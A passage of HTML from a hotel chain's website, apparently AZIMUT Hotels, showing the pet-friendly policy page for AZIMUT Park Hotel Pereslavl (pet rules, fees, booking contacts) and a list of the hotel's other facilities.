                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/9b6447d40a141f2e283f5ec5faf670585555757a.jpg"
                                 data-src-1400="/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg"
                                 data-src-1240="/uploads/admin/5716a850e2a5bbc2559da9b89525c4a9bf374a82.jpg"
                                 data-src-1024="/uploads/admin/146b20dd8d7ce679e6b6aee1b58101d7f28b4ff1.jpg"
                                 data-src-767="/uploads/admin/f00aa31c1009d3323d60b6261189f712b0742d42.jpg"
                                 data-src-470="/uploads/admin/0ad4efe44a312a20604cc9b3812d00f10e9a76ff.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="25"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/pereslavl/azimut-hotel-pereslavl" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Park Hotel Pereslavl 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Pet Friendly
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Pet Friendly">
        <meta itemprop="alternativeHeadline" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you">
        <meta itemprop="identifier" content="11070402">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/19bd5d37add2274eb195ec57a37c415ce3842509.jpg">
        <link itemprop="url" href="https://azimuthotels.com/en/life/pet-friendly-pere">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl">
                            <meta itemprop="name" content="AZIMUT Park Hotel Pereslavl 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/pet-friendly-pere">
                            <meta itemprop="name" content="Pet Friendly"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>You no longer need to leave your pet at home when going on vacation or for the weekend!&nbsp;</p>

<p>AZIMUT Park Hotel Pereslavl has the best conditions for living with pets.</p>

<p><strong>Pets allowed at the hotel:&nbsp;</strong></p>

<ul>
	<li>Accommodation with pets is only possible on floors 0 or 1 of the Forest building, as well as in cottages.</li>
	<li>Decorative and service dogs weighing up to 10 kg are allowed to live in the building, there are no weight restrictions for dogs in the cottages.</li>
	<li>For other types of pets, please check with the hotel administration by e-mail: &nbsp;reservation.pereslavl@azimuthotels.com.</li>
</ul>

<p><strong>What to bring:</strong></p>

<ul>
	<li>An up-to-date certificate from a veterinarian with a note on vaccinations (required!).</li>
	<li>Rug or cage, food dish and tray.</li>
	<li>Muzzle, collar, leash.</li>
</ul>

<p><strong>Cost of placement:</strong></p>

<p>Accommodation of animals costs 1000 rubles/day. This money is spent on general cleaning with special treatment after leaving the hotel.&nbsp;</p>

<p>At check-in, a deposit of 3,000 rubles to 5,000 rubles may be charged so that we can fix the room if the pet damages something. We will fully refund it upon check-out, if this does not happen.</p>

<p><strong>How to book a place for a pet:</strong></p>

<p>In the comments to the booking, indicate the type, weight and breed of the animal so that we can prepare for its arrival.&nbsp;</p>

<p>For more information contact:</p>

<p>Phone: <a href="tel:+74853567000">+7 (485) 356 70 00</a><br />
E-mail: &nbsp;<a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a></p>

<p><strong>Pet policy:</strong></p>

<p>We kindly ask you to follow our simple rules for staying with a pet at AZIMUT Park Hotel Pereslavl:</p>

<ul>
	<li>We really appreciate it when you feed the animals from their dishes that you bring with you.&nbsp;</li>
	<li>Please do not leave your pets unattended in your room, lobby or hotel grounds to avoid getting lonely.</li>
	<li>We appreciate that you don&#39;t wash your pets in your room&#39;s bathtub or shower and dry them with the hotel&#39;s towels, sheets and linens. Let the pets have everything they need to take care of themselves.</li>
	<li>We are grateful when you walk your pets outside the hotel. This way it always stays clean and beautiful for you and other guests.&nbsp;</li>
	<li>In public areas, the pet must be muzzled, on a leash or in a special carrier.</li>
</ul>

<p>We hope that these points will not affect you, but we inform you about the following conditions:</p>

<ul>
	<li>We will ask you to pay additionally for damage to other guests or hotel staff, as well as damage to hotel property by animals, if this happens.</li>
	<li>We will not be able to allow a pet to stay at the hotel if it behaves aggressively towards guests and staff.</li>
</ul>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                SPA and sports Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The country hotel features a spa complex with three types of saunas, as well as a cosmetology room. The unique atmosphere helps to relieve stress and restore energy.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-spa" class="item_facilities item" title="Relax in the thermal complex in the FOREST building, rent a SPA cottage or treat yourself to SPA treatments" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e225de9abfff3481ce96a16fdb1912e68817e044.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>SPA-rest</div>
                                                    </div>
                                                    <div class="description">
                                                        Relax in the thermal complex in the FOREST building, rent a SPA cottage or treat yourself to SPA treatments
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Sport Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Парк Отель Переславль вы найдете теннисный корт, футбольное поле и волейбольную площадку. Для детей предусмотрены игровые площадки, а также есть фитнес-зал. Мы предлагаем прокат спортивного инвентаря для активного отдыха на свежем воздухе!
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/sport-pereslavl" class="item_facilities item" title="Fitness space for active recreation" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/88e98a35215188b135e46ffd6f877b71bb149465.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Gym</div>
                                                    </div>
                                                    <div class="description">
                                                        Fitness space for active recreation
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-sport" class="item_facilities item" title="Sports grounds, gym, football and volleyball field, tennis court" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-sport-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Sport</div>
                                                    </div>
                                                    <div class="description">
                                                        Sports grounds, gym, football and volleyball field, tennis court
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Accommodation Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               Standard rooms in the four-story SKY building.
Rooms of the Superior, Junior Suite, and Suite categories in the four-story FOREST building. Equipped cottages with 2 and 4 bedrooms, SPA cottages with a sauna.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-korpusa" class="item_facilities item" title="Comfortable accommodation in rooms of Standard, Superior and higher levels" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/345661ce3bc3258f58197647522e8a9bca53500d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>FOREST and SKY buildings</div>
                                                    </div>
                                                    <div class="description">
                                                        Comfortable accommodation in rooms of Standard, Superior and higher levels
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/onlajnregistraciya-v-otele" class="item_facilities item" title="Now you can register online, it&#039;s fast and convenient" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/4fe45fa43e99bb4bdc9c51f08da5e2091b9543ac.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Online check-in at the hotel</div>
                                                    </div>
                                                    <div class="description">
                                                        Now you can register online, it&#039;s fast and convenient
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable stay at the hotel Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               We offer comfortable rooms, on-site parking, accommodation with animals.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-parkovka" class="item_facilities item" title="The hotel has convenient secure parking for 500 cars." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/41d98eb26e17171d765f9a450ffc3e20dc12d308.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Parking</div>
                                                    </div>
                                                    <div class="description">
                                                        The hotel has convenient secure parking for 500 cars.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/way-to-hotel" class="item_facilities item" title="Several ways to reach us" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/0554c2c3713dd15e54d756667a90917061ef44ee.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>How to get to AZIMUT Park Hotel Pereslavl</div>
                                                    </div>
                                                    <div class="description">
                                                        Several ways to reach us
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Restaurants and bars Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               Three buffet meals a day with a huge selection of dishes, snacks and pastries. A la carte, bar and seasonal menu. Continental breakfast. Separate children&#039;s menu.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/Atrium-restoran-Zhar-ptica" class="item_facilities item" title="The restaurant is located in the main building (FOREST)" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/85f84df883cb09d9edc59659a63a948e5100f82d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Restaurant &quot;Zhar-ptitsa&quot;</div>
                                                    </div>
                                                    <div class="description">
                                                        The restaurant is located in the main building (FOREST)
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/bar-forest" class="item_facilities item" title="The bar is located in the main building (FOREST) and is open 24 hours a day" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b2b1cbce327965098a9f469014eeb56f6a7c43fa.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>FOREST Lobby bar</div>
                                                    </div>
                                                    <div class="description">
                                                        The bar is located in the main building (FOREST) and is open 24 hours a day
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-room" class="item_facilities item" title="Order drinks, snacks, or hot meals to your room or cottage" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/180ca625c58701c6cfee620f87f2fffc6df15cab.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room Service</div>
                                                    </div>
                                                    <div class="description">
                                                        Order drinks, snacks, or hot meals to your room or cottage
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Things to do Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The hotel offers a rich weekend animation program, special author projects, field trips, husky riding, ATV riding, fishing, campfire parties, and exciting master classes.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-biliard" class="item_facilities item" title="In the FOREST building there is a billiard room with karaoke" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_billiard_470-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Billiards and karaoke</div>
                                                    </div>
                                                    <div class="description">
                                                        In the FOREST building there is a billiard room with karaoke
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-territory" class="item_facilities item" title="Rent a bike or explore the area on foot" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b8e088ea73defbb1c5c90a892d7c0e79ed2d2f1d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Walks around the territory</div>
                                                    </div>
                                                    <div class="description">
                                                        Rent a bike or explore the area on foot
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-azimut-art" class="item_facilities item" title="AZIMUT Hotels has developed the &quot;AZIMUT ART&quot; program, designed to discover new names and bring contemporary art beyond the museum halls and the biennale." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_art_main_470-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT ART Pereslavl</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Hotels has developed the &quot;AZIMUT ART&quot; program, designed to discover new names and bring contemporary art beyond the museum halls and the biennale.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Events Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The hotel&#039;s conference facilities: four summer tents, a year-round tent, transformable halls of 300 sq.m and 80 sq.m, the Zhar-ptitsa banquet hall. Special conditions for organizing private and wedding events, a platform for on-site registration.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-stekl_shater" class="item_facilities item" title="Glass tent in AZIMUT Park Hotel Pereslavl is an excellent location for an unforgettable festive event" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/eac503471e48301bbd94fa1f85263456242cbd40.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Glass tent</div>
                                                    </div>
                                                    <div class="description">
                                                        Glass tent in AZIMUT Park Hotel Pereslavl is an excellent location for an unforgettable festive event
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-svadby" class="item_facilities item" title="Host your dream wedding in a quiet setting with fields and clear skies in the background" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/663ee1255cf415bdd4fd15022ca463c3a53d0884.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Weddings</div>
                                                    </div>
                                                    <div class="description">
                                                        Host your dream wedding in a quiet setting with fields and clear skies in the background
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-konference" class="item_facilities item" title="Halls and equipment for events of any complexity" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-kz-570-1.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Conference rooms</div>
                                                    </div>
                                                    <div class="description">
                                                        Halls and equipment for events of any complexity
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
